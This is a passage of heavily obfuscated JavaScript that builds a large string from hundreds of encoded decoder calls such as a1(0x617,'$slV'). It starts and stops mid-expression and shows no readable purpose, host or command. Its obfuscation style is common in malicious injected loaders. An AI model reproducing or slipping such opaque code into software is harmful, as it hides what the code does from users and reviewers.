')+a1(0x617,'$slV')+a1(0x8ff,'FfY6')+a1(0x194e,'AxGT')+a1(0x1124,'5Sn@')+a1(0xe5e,'ecag')+a1(0x1b7d,'SRE9')+a1(0x132f,'5Sn@')+a1(0x585,'O#X)')+a1(0x10e9,'fx0B')+a1(0x1ca0,'LRv1')+a1(0xef1,'m6&P')+a1(0x1b8d,'Vh]s')+a1(0xf9a,'Ed73')+a1(0x1aca,'AvZe')+a1(0x591,'FfY6')+a1(0xf44,'e86Q')+a1(0x5fd,'e86Q')+a1(0x1a3b,'(zgn')+a1(0x6d8,'g5Lv')+a1(0x1322,'UIIk')+a1(0x805,'^zD%')+a1(0x814,'K%iZ')+a1(0x8ed,'f5]M')+a1(0x12e1,'Kquw')+a1(0xda2,'^zD%')+a1(0x185d,'[jLz')+a1(0xab8,'GK&%')+a1(0x1b39,'iSvc')+a1(0x79f,'6huH')+a1(0xa93,'K%iZ')+a1(0x19a,'fx0B')+a1(0xb74,']Nq0')+a1(0x1a32,'g5Lv')+a1(0xbb5,'#D5)')+a1(0x539,'CJ8J')+a1(0x1a94,'PSij')+a1(0x160,'i&c&')+a1(0x17b4,'KXyc')+a1(0xae9,'AvZe')+a1(0x1542,']Nq0')+a1(0x17c3,'6huH')+a1(0x446,'AxGT')+a1(0xbee,'CJ8J')+a1(0x1509,'wCyw')+a1(0xe59,'KXyc')+a1(0x71f,'UkTB')+a1(0x17c7,'Kquw')+a1(0x173a,'AvZe')+a1(0x4f0,'1%@g')+a1(0x1885,'Ed73')+a1(0xa16,'wCyw')+a1(0xd3a,'fx0B')+a1(0x108e,'6huH')+a1(0x1814,'UkTB')+a1(0x1839,'UIIk')+a1(0xb90,'pqKy')+a1(0x810,'Ed73')+a1(0x1429,'iSvc')+a1(0xfbb,'Kquw')+a1(0x13cf,'y^pT')+a1(0x33e,'CJ8J')+a1(0x14cd,'GK&%')+a1(0x6fe,'Kquw')+a1(0x1003,'e86Q')+a1(0x17be,'6huH')+a1(0x1914,'FfY6')+a1(0x3cd,'f5]M')+a1(0x766,'e$b^')+a1(0x82a,'y^pT')+a1(0x953,'KXyc')+a1(0x28c,')^ME')+a1(0x1269,'Vh]s')+a1(0x757,'UkTB')+a1(0x128e,'()Xt')+a1(0xa67,'SRE9')+a1(0x8c7,'y^pT')+a1(0xe93,'wCyw')+a1(0x986,'g5Lv')+a1(0xe77,'UkTB')+a1(0xa14,'Ed73')+a1(0xfd5,'#D5)')+a1(0x895,'#D5)')+a1(0xe40,'FfY6')+a1(0x53c,'LRv1')+a1(0x1813,'UIIk')+a1(0x186a,'i&c&')+a1(0x69a,'e$b^')+a1(0xfb6,'PnoB')+a1(0x90e,'UIIk')+a1(0x1969,'6huH')+a1(0x1d8f,'UIIk')+a1(0x60f,'g5Lv')+a1(0x17f6,'Djg]')+a1(0x4ef,'m6&P')+a1(0x448,'AxGT')+a1(0x193c,'AvZe')+a1(0xc35,'g5Lv')+a1(0x11e2,'m6&P')+a1(0x1101,'VU]D')+a1(0xcd,'K%iZ')+a1(0x9e7,'K%iZ')+a1(0x1609,'O#X)')+a1(0xe75,'ca$5')+a1(0xfaa,'O#X)')+a1(0x195,'e86Q')+a1(0x16ae,'wCyw')+a1(0x17fb,'PSij')+a1(0x4fa,'pqKy')+a1(0x1b0e,'e86Q')+a1(0x542,'Ed73')+a1(0x1421,'$slV')+a1(0x618,'ecag')+a1(0x990,'m6&P')+a1(0xc84,'Ed73')+a1(0x152a,'O#X)')+a1(0x1ce,'&XsR')+a1(0xdb8,'fPQg')+a1(0x286,'f5]M')+a1(0x1612,'pqKy')+a1(0x277,'^zD%')+a1(0x1a99,'@i6r')+a1(0x3a4,'#D5)')+a1(0x9fa,'6huH')+a1(0x14a5,'e$b^')+a1(0x141f,'Djg]')+a1(0x195c,'UIIk')+a1(0x17c2,'()Xt')+a1(0x1a5,'wCyw')+a1(0xafc,'y^pT')+a1(0xf46,'[jLz')+a1(0x1848,'ca$5')+a1(0x9ef,'^zD%')+a1(0x1d94,'[jLz')+a1(0x7c3,'^zD%')+a1(0x1774,'SRE9')+a1(0x1a7c,'RG@%')+a1(0x985,'fx0B')+a1(0xf60,'O#X)')+a1(0xac8,'$slV')+a1(0x159d,'O#X)')+a1(0x13e4,'[jLz')+a1(0x689,'i&c&')+a1(0x1d43,'GK&%')+a1(0x4ad,'n!wb')+a1(0x7da,'$slV')+a1(0x162b,'e$b^'))+(a1(0x167,'fPQg')+a1(0x16cb,'e$b^')+a1(0xd2d,'GK&%')+a1(0x7e1,'LRv1')+a1(0x41a,'@i6r')+a1(0x2d2,')^ME')+a1(0xf6e,'&XsR')+a1(0x135c,'1%@g')+a1(0x1034,'m6&P')+a1(0x33d,'PSij')+a1(0x567,'g5Lv')+a1(0x691,'Vh]s')+a1(0xfa2,'LRv1')+a1(0x12c1,'PSij')+a1(0x1616,'n!wb')+a1(0x10bf,'g5Lv')+a1(0x476,')^ME')+a1(0x382,'^zD%')+a1(0x470,'qtu9')+a1(0x5b5,'6huH')+a1(0x25a,'wCyw')+a1(0x11b0,'1%@g')+a1(0xd51,'GK&%')+a1(0xaab,'SRE9')+a1(0x848,']Nq0')+a1(0xdba,'5Sn@')+a1(0x19c7,'LRv1')+a1(0x695,'i&c&')+a1(0x29a,'&XsR')+a1(0x255,'Kquw')+a1(0x131e,'LRv1')+a1(0x1d97,'e$b^')+a1(0x1ae6,'pqKy')+a1(0x1ae2,'KXyc')+a1(0xbaf,'&XsR')+a1(0x1c3d,'(zgn')+a1(0x1d61,'Kquw')+a1(0x3b0,'pqKy')+a1(0x968,'UkTB')+a1(0xef8,'6huH')+a1(0x1c86,'qtu9')+a1(0x139e,'f5]M')+a1(0x12ee,'i&c&')+a1(0x1379,'i&c&')+a1(0xb7c,'K%iZ')+a1(0x30a,'fPQg')+a1(0xeb1,'AxGT')+a1(0x1121,'e$b^')+a1(0x802,'UIIk')+a1(0x1915,'PSij')+a1(0xe98,'RG@%')+a1(0x109c,'Rk!h')+a1(0x9c,']Nq0')+a1(0x122a,'5Sn@')+a1(0xd35,'ca$5')+a1(0xc7a,'fPQg')+a1(0x19ff,'O#X)')+a1(0x1d9d,')^ME')+a1(0xc9b,'^zD%')+a1(0xb22,'SRE9')+a1(0x5e8,'e$b^')+a1(0x1a46,'UIIk')+a1(0xfde,']Nq0')+a1(0x4b2,'UkTB')+a1(0x40e,'PSij')+a1(0xe5a,'Rk!h')+a1(0x1d4b,'ca$5')+a1(0x1a9,'6huH')+a1(0x1961,'UIIk')+a1(0x1af1,'6huH')+a1(0xefd,'FfY6')+a1(0x732,'AvZe')+a1(0x63b,'n!wb')+a1(0x15e7,'Ed73')+a1(0x10e6,'AvZe')+a1(0xa13,'f5]M')+a1(0x1c3e,'y^pT')+a1(0xfa5,'Vh]s')+a1(0x1c2a,'AxGT')+a1(0x1212,'e$b^')+a1(0x1cdd,'&XsR')+a1(0x1303,'5Sn@')+a1(0x18fd,'qtu9')+a1(0x1b7f,'e86Q')+a1(0x5b7,'GK&%')+a1(0x1653,'Rk!h')+a1(0xd88,'f5]M')+a1(0x134c,'O#X)')+a1(0x1c9,'FfY6')+a1(0x728,'CJ8J')+a1(0x301,'Vh]s')+a1(0x216,'PnoB')+a1(0x1944,'FfY6')+a1(0x1c83,'PSij')+a1(0x19a0,'[jLz')+a1(0x1db,']Nq0')+a1(0x7b9,'pqKy')+a1(0x15f7,'e86Q')+a1(0x252,'PnoB')+a1(0x1291,'()Xt')+a1(0x1190,'FfY6')+a1(0x19de,'Kquw')+a1(0x469,'ecag')+a1(0x14ea,'CJ8J')+a1(0x601,'qtu9')+a1(0x198b,'y^pT')+a1(0x1aa7,'Vh]s')+a1(0x165e,'f5]M')+a1(0x1d45,'pqKy')+a1(0x923,'Djg]')+a1(0x1d85,'Ed73')+a1(0xe5,'pqKy')+a1(0x155d,'@i6r')+a1(0x115a,'Kquw')+a1(0x164d,'$slV')+a1(0x13c8,'K%iZ')+a1(0x1bfb,'iSvc')+a1(0x1394,'$slV')+a1(0x25e,'O#X)')+a1(0xe69,'qtu9')+a1(0x1cb3,'e$b^')+a1(0x1ab0,'[jLz')+a1(0x1187,'^zD%')+a1(0x32c,'pqKy')+a1(0x5ac,'UIIk')+a1(0x1b48,'pqKy')+a1(0x1893,'PSij')+a1(0x1c47,'VU]D')+a1(0xb8c,'ca$5')+a1(0x8bc,'Vh]s')+a1(0x15b8,'m6&P')+a1(0xde1,'UIIk')+a1(0x1140,'()Xt')+a1(0x1048,'Kquw')+a1(0x232,'6huH')+a1(0x1c72,'ca$5')+a1(0x1c5,'CJ8J')+a1(0x13c5,'n!wb')+a1(0x19b7,'(zgn')+a1(0x9a7,'pqKy')+a1(0x8c0,'ecag')+a1(0x93d,'CJ8J')+a1(0xf23,'y^pT')+a1(0x1fa,'CJ8J')+a1(0x1147,'PSij')+a1(0x6a0,'CJ8J')+a1(0x13f4,'&XsR')+a1(0xb89,'f5]M')+a1(0xba0,'PnoB')+a1(0x1685,'KXyc')+a1(0x14a8,'@i6r')+a1(0x170c,'LRv1')+a1(0x159e,'m6&P')+a1(0x3f6,'AxGT')+a1(0xeec,'#D5)')+a1(0x1e21,'FfY6')+a1(0x19bd,'m6&P')+a1(0x136c,'[jLz')+a1(0xf92,'(zgn')+a1(0x155a,'PnoB')+a1(0xcb4,'UIIk')+a1(0xfc9,'LRv1')+a1(0x93a,'Djg]')+a1(0x17c6,'#D5)')+a1(0x1218,'AvZe')+a1(0x6d3,'qtu9')+a1(0x9e2,'1%@g')+a1(0x13df,'GK&%')+a1(0x468,'qtu9')+a1(0x1cdb,'LRv1')+a1(0xd30,'#D5)')+a1(0x1278,'$slV')+a1(0x158e,'K%iZ')+a1(0xb31,'i&c&')+a1(0x1acb,'FfY6')+a1(0x5ab,'KXyc')+a1(0x293,'f5]M')+a1(0x8cb,'fx0B')+a1(0x6fa,'fx0B')+a1(0xf57,'y^pT')+a1(0x1333,'ca$5')+a1(0x1675,'pqKy')+a1(0x182b,'f5]M')+a1(0xab4,'ecag')+a1(0xaf2,'O#X)')+a1(0x815,'K%iZ')+a1(0x13e0,'1%@g')+a1(0x9b9,'KXyc')+a1(0x1cc,'g5Lv')+a1(0x1305,'$slV')+a1(0x102e,'^zD%')+a1(0x167b,'qtu9')+a1(0x682,'qtu9')+a1(0xa5b,'5Sn@')+a1(0x6d1,'PSij')+a1(0x1cc0,'6huH')+a1(0xedc,'fx0B')+a1(0x813,'K%iZ')+a1(0xa06,'5Sn@')+a1(0xd80,'AvZe'))+(a1(0x1a9e,'SRE9')+a1(0x11bb,'Djg]')+a1(0x1548,'1%@g')+a1(0x1732,'6huH')+a1(0xd7,'AvZe')+a1(0x675,'VU]D')+a1(0x15d0,'Djg]')+a1(0x66d,'[jLz')+a1(0xe9c,'Kquw')+a1(0x177e,'AvZe')+a1(0xd8c,'f5]M')+a1(0x1847,'UIIk')+a1(0x1600,'&XsR')+a1(0xfd8,'AxGT')+a1(0x3ef,'pqKy')+a1(0xad1,'&XsR')+a1(0x1ddf,'VU]D')+a1(0x1256,'f5]M')+a1(0xa2c,'e86Q')+a1(0x1c24,'iSvc')+a1(0x1054,')^ME')+a1(0x1713,'Vh]s')+a1(0x154e,'@i6r')+a1(0x1e0b,'AvZe')+a1(0x16d7,'RG@%')+a1(0x1245,'KXyc')+a1(0x6e6,'fPQg')+a1(0x1977,'^zD%')+a1(0xa92,')^ME')+a1(0x1268,'Vh]s')+a1(0x1c68,'fx0B')+a1(0x743,'^zD%')+a1(0x573,'^zD%')+a1(0x150a,'qtu9')+a1(0x10b1,'qtu9')+a1(0x1a4d,'Kquw')+a1(0x1076,'iSvc')+a1(0x122c,'pqKy')+a1(0x1b5c,'ca$5')+a1(0x1e42,'FfY6')+a1(0x1e2c,'()Xt')+a1(0x98c,'Vh]s')+a1(0x3d6,'iSvc')+a1(0x110e,'KXyc')+a1(0x615,']Nq0')+a1(0x44e,'y^pT')+a1(0xa80,'Kquw')+a1(0x6e2,'AvZe')+a1(0x172f,'ca$5')+a1(0x19b6,'1%@g')+a1(0x213,'@i6r')+a1(0x1e1b,'UIIk')+a1(0x1876,']Nq0')+a1(0x1b52,'i&c&')+a1(0xfa6,'fPQg')+a1(0x1ad8,'&XsR')+a1(0x197,'()Xt')+a1(0x6b4,'&XsR')+a1(0xa55,'AvZe')+a1(0xd04,'e$b^')+a1(0x5f1,'GK&%')+a1(0x12b2,'e$b^')+a1(0x722,'Djg]')+a1(0xf5d,'y^pT')+a1(0x17db,'Ed73')+a1(0xd8d,'Kquw')+a1(0x653,'(zgn')+a1(0x194c,'5Sn@')+a1(0xbfd,'LRv1')+a1(0x9e9,'m6&P')+a1(0x12b1,')^ME')+a1(0x14be,'e$b^')+a1(0x19c0,'VU]D')+a1(0x1910,')^ME')+a1(0xe44,'f5]M')+a1(0x132b,'SRE9')+a1(0x1840,'qtu9')+a1(0x1679,'()Xt')+a1(0x1db5,'&XsR')+a1(0xa44,'e86Q')+a1(0x1d22,'Rk!h')+a1(0x1205,'fx0B')+a1(0x1373,'6huH')+a1(0x4c6,'f5]M')+a1(0x6f0,'wCyw')+a1(0x42f,'PnoB')+a1(0x1332,'AvZe')+a1(0x2f4,'RG@%')+a1(0x77e,'e86Q')+a1(0x18ff,'#D5)')+a1(0x169e,'g5Lv')+a1(0x1573,'wCyw')+a1(0x14d7,'()Xt')+a1(0x1924,'LRv1')+a1(0x11f6,'UkTB')+a1(0x148a,'$slV')+a1(0x16a1,'^zD%')+a1(0x958,'fPQg')+a1(0x16f2,'6huH')+a1(0x18a,'SRE9')+a1(0xcdf,'Djg]')+a1(0x1b57,'5Sn@')+a1(0xad8,'m6&P')+a1(0x130a,'PnoB')+a1(0x1222,'f5]M')+a1(0x1d5a,'1%@g')+a1(0xded,')^ME')+a1(0x1835,'VU]D')+a1(0xc59,'fx0B')+a1(0x1c34,'AxGT')+a1(0x976,'Kquw')+a1(0x12f0,'UkTB')+a1(0x1aaa,'e86Q')+a1(0x713,'AvZe')+a1(0x10a9,'n!wb')+a1(0x796,'PnoB')+a1(0x19ec,'Vh]s')+a1(0xb1b,'ecag')+a1(0xc74,'K%iZ')+a1(0x1d3d,'UkTB')+a1(0x2f8,'LRv1')+a1(0xa76,'CJ8J')+a1(0xf18,'O#X)')+a1(0x7a6,'Vh]s')+a1(0x541,'(zgn')+a1(0x1f5,'AvZe')+a1(0x19ad,'KXyc')+a1(0x9a8,'AvZe')+a1(0x1bb4,'KXyc')+a1(0x1339,'Rk!h')+a1(0xd03,')^ME')+a1(0xe60,'(zgn')+a1(0xabd,'e86Q')+a1(0xa05,']Nq0')+a1(0x8c9,'pqKy')+a1(0xd4,'Djg]')+a1(0x1e05,'[jLz')+a1(0xfe3,'LRv1')+a1(0x170e,'wCyw')+a1(0x43a,'5Sn@')+a1(0x1a64,'GK&%')+a1(0x1811,'Djg]')+a1(0x1437,'1%@g')+a1(0x40b,'&XsR')+a1(0x16a4,'ca$5')+a1(0x1be2,'SRE9')+a1(0x8b2,'g5Lv')+a1(0xd9d,'GK&%')+a1(0x169f,'AvZe')+a1(0x1538,'Djg]')+a1(0xdc8,'Vh]s')+a1(0xf31,'6huH')+a1(0xb42,'5Sn@')+a1(0xbb8,'$slV')+a1(0x1c3b,'Kquw')+a1(0x997,'ca$5')+a1(0x1e1,'f5]M')+a1(0x340,'pqKy')+a1(0x12cb,'RG@%')+a1(0x13b5,'PSij')+a1(0xb6f,'PnoB')+a1(0x1b65,'m6&P')+a1(0xbf7,'PSij')+a1(0x1927,'Rk!h')+a1(0x1661,'wCyw')+a1(0xa9a,'PSij')+a1(0x186d,'PnoB')+a1(0x1604,'UkTB')+a1(0x1038,'$slV')+a1(0x1547,'(zgn')+a1(0x1164,'[jLz')+a1(0x1c99,'Vh]s')+a1(0x2ec,'VU]D')+a1(0x7c9,'PSij')+a1(0x1541,'Ed73')+a1(0x903,'FfY6')+a1(0x118,'5Sn@')+a1(0xc2,'FfY6')+a1(0x181f,'UIIk')+a1(0x1a05,'PnoB')+a1(0x18db,'Kquw')+a1(0x5de,'Vh]s')+a1(0x625,'RG@%')+a1(0x88f,'PSij')+a1(0xc66,'PnoB')+a1(0x38e,'i&c&')+a1(0xf3d,'Djg]')+a1(0xe01,'KXyc')+a1(0xc7,'qtu9')+a1(0x1bed,'K%iZ')+a1(0x70e,'^zD%')+a1(0x23d,'PnoB')+a1(0xabb,'K%iZ')+a1(0x1c4b,')^ME')+a1(0x14ff,'GK&%')+a1(0x65c,'ca$5')+a1(0xeaf,'GK&%')+a1(0xf9d,'PSij')+a1(0x787,'Ed73')+a1(0x6c9,'KXyc'))+(a1(0x176,'()Xt')+a1(0x5bd,'ecag')+a1(0x363,'ecag')+a1(0xe58,'5Sn@')+a1(0x11dc,'[jLz')+a1(0x127e,'m6&P')+a1(0x130e,'PSij')+a1(0x1c2e,'Rk!h')+a1(0xaba,')^ME')+a1(0xb32,'UIIk')+a1(0x1b5d,'5Sn@')+a1(0x5dc,'pqKy')+a1(0x424,'AvZe')+a1(0x1667,'1%@g')+a1(0x1689,'(zgn')+a1(0x1c52,'iSvc')+a1(0x1b44,'()Xt')+a1(0x4e1,'qtu9')+a1(0xb20,'UIIk')+a1(0x1433,'@i6r')+a1(0x12c2,'(zgn')+a1(0xd79,'fPQg')+a1(0x1e04,'y^pT')+a1(0x18e5,'K%iZ')+a1(0x124f,'n!wb')+a1(0x197a,'Rk!h')+a1(0x1d8b,'ca$5')+a1(0x1b7e,'n!wb')+a1(0x1d3,'[jLz')+a1(0xb30,'@i6r')+a1(0x422,'AvZe')+a1(0xf83,']Nq0')+a1(0x12c4,'^zD%')+a1(0xd60,'#D5)')+a1(0xed3,'K%iZ')+a1(0x18d7,'O#X)')+a1(0xca7,'GK&%')+a1(0x1a52,'fx0B')+a1(0xf06,'m6&P')+a1(0x1bdf,'$slV')+a1(0x3af,'KXyc')+a1(0x98e,'O#X)')+a1(0xf3a,'[jLz')+a1(0x267,'y^pT')+a1(0x11fe,'O#X)')+a1(0x78e,'^zD%')+a1(0x125c,'^zD%')+a1(0x189f,'PnoB')+a1(0xecc,'RG@%')+a1(0x608,'PSij')+a1(0x1736,'fx0B')+a1(0x3b7,'LRv1')+a1(0x1ad4,'AvZe')+a1(0xeb7,')^ME')+a1(0x1c9f,'UkTB')+a1(0xcf4,'UIIk')+a1(0x1365,']Nq0')+a1(0x1695,'UIIk')+a1(0x390,']Nq0')+a1(0xe37,']Nq0')+a1(0x198,'AvZe')+a1(0x1c1,'Ed73')+a1(0xebc,'K%iZ')+a1(0xcf3,'@i6r')+a1(0xdf9,'UIIk')+a1(0xcdc,'ecag')+a1(0x1052,')^ME')+a1(0xdae,'e86Q')+a1(0x893,'VU]D')+a1(0x1aa9,'FfY6')+a1(0xdd0,')^ME')+a1(0x1c2c,'ca$5')+a1(0x1866,'[jLz')+a1(0x79d,']Nq0')+a1(0x1d95,'SRE9')+a1(0xb0b,'VU]D')+a1(0x14e2,'&XsR')+a1(0x14d4,'()Xt')+a1(0xfd6,'#D5)')+a1(0x14b6,'y^pT')+a1(0x35a,'FfY6')+a1(0x1e51,'AxGT')+a1(0x135f,'6huH')+a1(0x87d,'LRv1')+a1(0x1447,'e$b^')+a1(0x876,'AvZe')+a1(0x18f8,'i&c&')+a1(0x275,'#D5)')+a1(0xa8,'m6&P')+a1(0x162,'Djg]')+a1(0xc6b,'n!wb')+a1(0xa1,'iSvc')+a1(0x365,'CJ8J')+a1(0x1c21,'fx0B')+a1(0x15c4,'Ed73')+a1(0xdfd,'FfY6')+a1(0x1a8f,'i&c&')+a1(0xc0e,')^ME')+a1(0x13fe,']Nq0')+a1(0xa3f,'RG@%')+a1(0x47e,'SRE9')+a1(0x11c,'VU]D')+a1(0x3dd,'Djg]')+a1(0xc83,'Ed73')+a1(0x14c3,'FfY6')+a1(0x14cb,'PnoB')+a1(0x1310,'Kquw')+a1(0x91b,'ecag')+a1(0x696,'Ed73')+a1(0x19f8,'$slV')+a1(0x14bc,'Ed73')+a1(0x11e3,'g5Lv')+a1(0x10a6,'FfY6')+a1(0x14aa,']Nq0')+a1(0x22a,'VU]D')+a1(0x1be7,']Nq0')+a1(0x16a5,')^ME')+a1(0x16f,'KXyc')+a1(0x1be,'LRv1')+a1(0x12f5,'CJ8J')+a1(0x820,'FfY6')+a1(0x768,'AvZe')+a1(0x557,'fx0B')+a1(0xb13,'Rk!h')+a1(0x3be,'g5Lv')+a1(0x147e,'y^pT')+a1(0x1d7a,'Vh]s')+a1(0x15a4,'wCyw')+a1(0x9dd,'PnoB')+a1(0xa1a,'e$b^')+a1(0x581,'n!wb')+a1(0x1491,'RG@%')+a1(0x441,'ecag')+a1(0xc67,'1%@g')+a1(0xd81,'()Xt')+a1(0xf72,'pqKy')+a1(0x1bc1,'&XsR')+a1(0x619,'ecag')+a1(0x69b,'Rk!h')+a1(0x18ee,'AvZe')+a1(0x7be,'5Sn@')+a1(0xebe,'PnoB')+a1(0x111f,'PSij')+a1(0x10ad,'SRE9')+a1(0x1967,'Kquw')+a1(0x259,'UIIk')+a1(0xec6,'Kquw')+a1(0x19f2,'e$b^')+a1(0x1338,'$slV')+a1(0xbb6,']Nq0')+a1(0x969,'ecag')+a1(0x36a,'Rk!h')+a1(0xf0c,'CJ8J')+a1(0x1e4d,'Vh]s')+a1(0x11bc,'@i6r')+a1(0x857,'[jLz')+a1(0xc38,'UIIk')+a1(0x12e8,'n!wb')+a1(0x1330,'n!wb')+a1(0x1e07,'@i6r')+a1(0x1a70,'e86Q')+a1(0x847,'LRv1')+a1(0x1c7c,'&XsR')+a1(0x188,'Vh]s')+a1(0x6ab,'CJ8J')+a1(0x1ca2,'Kquw')+a1(0x7af,'RG@%')+a1(0x14f7,'UIIk')+a1(0x1e48,'LRv1')+a1(0x6a4,'[jLz')+a1(0x177f,'g5Lv')+a1(0x69f,'qtu9')+a1(0xd0f,'5Sn@')+a1(0x1e0,'n!wb')+a1(0x16f9,'$slV')+a1(0x1b1b,'K%iZ')+a1(0xaf5,'Djg]')+a1(0x185a,'5Sn@')+a1(0x1b92,'Djg]')+a1(0xafb,'O#X)')+a1(0x932,'iSvc')+a1(0x1c96,'O#X)')+a1(0x1ab5,'SRE9')+a1(0x94d,'ecag')+a1(0x1129,'g5Lv')+a1(0x589,'qtu9')+a1(0x126c,'AxGT')+a1(0x14c2,'@i6r')+a1(0xa15,'CJ8J')+a1(0x1e2,'e$b^')+a1(0x1b2d,'6huH')+a1(0x5f6,'Kquw')+a1(0x588,'AvZe')+a1(0xd0d,'UkTB')+a1(0xb40,'&XsR')+a1(0x12b3,'ca$5')+a1(0x1cc9,'UIIk')+a1(0xe70,'AvZe')+a1(0x1fe,'y^pT')+a1(0x1175,'e$b^'))+(a1(0x13b7,'O#X)')+a1(0xda3,'6huH')+a1(0x699,'ca$5')+a1(0x16ed,'e$b^')+a1(0x93f,'Djg]')+a1(0x181c,'f5]M')+a1(0x1d24,'UIIk')+a1(0x1e08,'Vh]s')+a1(0x5fb,'@i6r')+a1(0x1a36,'GK&%')+a1(0xe6a,'n!wb')+a1(0x883,'wCyw')+a1(0x6af,'()Xt')+a1(0x1ca9,'FfY6')+a1(0x1ce4,'VU]D')+a1(0xee3,'iSvc')+a1(0x1ae5,'FfY6')+a1(0x10e,'Rk!h')+a1(0x14a4,'wCyw')+a1(0x1c85,'@i6r')+a1(0x1077,'wCyw')+a1(0x1640,'UIIk')+a1(0xfce,'UkTB')+a1(0x6bc,'y^pT')+a1(0x7a8,'RG@%')+a1(0xcee,'GK&%')+a1(0x138d,'6huH')+a1(0x6e5,'qtu9')+a1(0xf89,'()Xt')+a1(0x152e,'O#X)')+a1(0xc20,'m6&P')+a1(0x569,'^zD%')+a1(0x6dd,'n!wb')+a1(0x12f1,'g5Lv')+a1(0x1d73,'AvZe')+a1(0x55a,')^ME')+a1(0x18b,'Rk!h')+a1(0xaea,'UIIk')+a1(0xb41,'m6&P')+a1(0xa6b,'pqKy')+a1(0x1948,'qtu9')+a1(0x646,'LRv1')+a1(0x1e3a,'[jLz')+a1(0x526,'FfY6')+a1(0xabf,'Ed73')+a1(0x48f,'^zD%')+a1(0xc8f,'wCyw')+a1(0x1757,']Nq0')+a1(0xf16,'i&c&')+a1(0xdd1,'K%iZ')+a1(0x1ce3,'UIIk')+a1(0x12bd,'AvZe')+a1(0xa18,'n!wb')+a1(0x18b7,'(zgn')+a1(0xd0b,'6huH')+a1(0x1c2,'qtu9')+a1(0xe63,'UkTB')+a1(0x609,'SRE9')+a1(0x48c,'[jLz')+a1(0x598,'Ed73')+a1(0x494,'&XsR')+a1(0xe42,'#D5)')+a1(0x6f4,'iSvc')+a1(0x10cb,'pqKy')+a1(0x6a3,'FfY6')+a1(0xd83,'(zgn')+a1(0x791,'n!wb')+a1(0x1a25,')^ME')+a1(0x1d82,'f5]M')+a1(0x499,'(zgn')+a1(0x45a,'1%@g')+a1(0xec1,'@i6r')+a1(0x182,'qtu9')+a1(0xea4,'f5]M')+a1(0x10bb,'ecag')+a1(0x1d70,']Nq0')+a1(0x1607,'&XsR')+a1(0x1109,'ecag')+a1(0x11b1,'PSij')+a1(0x123e,'e$b^')+a1(0x1b96,'^zD%')+a1(0x12f7,'i&c&')+a1(0x139c,'AvZe')+a1(0x1d2f,'6huH')+a1(0x211,'g5Lv')+a1(0x1438,')^ME')+a1(0x305,'ca$5')+a1(0x1ad6,'AxGT')+a1(0xa9b,'FfY6')+a1(0xbf4,'1%@g')+a1(0x1492,'fPQg')+a1(0x1af4,'K%iZ')+a1(0xe13,'VU]D')+a1(0x17a2,'5Sn@')+a1(0x6fc,'iSvc')+a1(0xb56,'CJ8J')+a1(0x1806,'KXyc')+a1(0xf37,')^ME')+a1(0x643,'CJ8J')+a1(0x1c14,'ecag')+a1(0x16b1,'KXyc')+a1(0x193f,'n!wb')+a1(0x1702,'CJ8J')+a1(0x1a75,'6huH')+a1(0x8af,'fPQg')+a1(0xa50,'O#X)')+a1(0x58a,'Vh]s')+a1(0x11a5,'qtu9')+a1(0x66f,'SRE9')+a1(0x10fe,'K%iZ')+a1(0x10ec,'^zD%')+a1(0xf12,'SRE9')+a1(0xb87,'LRv1')+a1(0x123a,'SRE9')+a1(0x1da8,'$slV')+a1(0x1e2b,'FfY6')+a1(0x16c,'5Sn@')+a1(0x536,'AvZe')+a1(0xb9,'qtu9')+a1(0x1b7b,'5Sn@')+a1(0x1957,'SRE9')+a1(0x18d5,'Vh]s')+a1(0x1198,'Rk!h')+a1(0x677,'fPQg')+a1(0xe6b,'FfY6')+a1(0x668,'Vh]s')+a1(0x59a,'SRE9')+a1(0x18c,'1%@g')+a1(0x139b,'K%iZ')+a1(0xac9,'&XsR')+a1(0x1e26,'@i6r')+a1(0x8b0,'Djg]')+a1(0x9f2,'ca$5')+a1(0x4b0,'e86Q')+a1(0x16aa,'LRv1')+a1(0x1e18,'g5Lv')+a1(0x182c,'Kquw')+a1(0x5c6,'ca$5')+a1(0x1265,'g5Lv')+a1(0x71b,'PnoB')+a1(0x162f,'PnoB')+a1(0x6c8,'ecag')+a1(0xcba,'PnoB')+a1(0x10a5,'CJ8J')+a1(0x17f3,'fPQg')+a1(0xc42,'ca$5')+a1(0x128b,'#D5)')+a1(0xa54,'@i6r')+a1(0x114,')^ME')+a1(0x372,'PSij')+a1(0x150e,'#D5)')+a1(0x8e9,'i&c&')+a1(0x13e3,'CJ8J')+a1(0x3ac,'iSvc')+a1(0x427,'e86Q')+a1(0x151,'f5]M')+a1(0x1390,'[jLz')+a1(0x10c0,'Ed73')+a1(0x11c6,'UkTB')+a1(0x18dc,'VU]D')+a1(0x1c00,'wCyw')+a1(0x1079,'GK&%')+a1(0xeb6,'y^pT')+a1(0x2a3,'ca$5')+a1(0x547,'CJ8J')+a1(0x723,'AvZe')+a1(0x1ac5,'[jLz')+a1(0x12cd,'g5Lv')+a1(0xd9a,'ecag')+a1(0x210,'f5]M')+a1(0x1b99,'O#X)')+a1(0xefa,'UIIk')+a1(0xfb2,'n!wb')+a1(0x19e,'Rk!h')+a1(0x1443,'SRE9')+a1(0xc24,'SRE9')+a1(0x12cf,'fx0B')+a1(0x1020,'qtu9')+a1(0x1a63,'#D5)')+a1(0x9a9,'Djg]')+a1(0xc25,'g5Lv')+a1(0x1032,'^zD%')+a1(0x58d,'y^pT')+a1(0xd02,'CJ8J')+a1(0x68d,'pqKy')+a1(0x14a3,'^zD%')+a1(0xf93,'K%iZ')+a1(0xb4d,'PnoB')+a1(0x86e,'5Sn@')+a1(0x9a4,'AvZe')+a1(0x1e37,'pqKy')+a1(0xbe1,'@i6r')+a1(0x4e0,'AxGT')+a1(0x3bb,'LRv1')+a1(0xc87,'(zgn')+a1(0x1c38,'AxGT')+a1(0x18bf,'Ed73')+a1(0x11ac,'CJ8J')+a1(0x411,'UkTB')+a1(0x74c,'n!wb'))+(a1(0x1d3f,'g5Lv')+a1(0x1580,'RG@%')+a1(0x1911,'UIIk')+a1(0x1d6f,'Rk!h')+a1(0x1159,'$slV')+a1(0xffa,'fPQg')+a1(0x19d3,'(zgn')+a1(0x180c,'#D5)')+a1(0x10af,'n!wb')+a1(0x151e,'PSij')+a1(0xac7,'ecag')+a1(0x12f4,'Kquw')+a1(0x191e,'AxGT')+a1(0xd45,'UIIk')+a1(0x154,'^zD%')+a1(0x1456,'g5Lv')+a1(0xdc5,')^ME')+a1(0x994,'()Xt')+a1(0x189d,'6huH')+a1(0x12a7,'qtu9')+a1(0xe89,'LRv1')+a1(0x1e01,'FfY6')+a1(0x1cbc,']Nq0')+a1(0xc47,'qtu9')+a1(0x16ee,'fx0B')+a1(0x1673,'Djg]')+a1(0x1a8d,'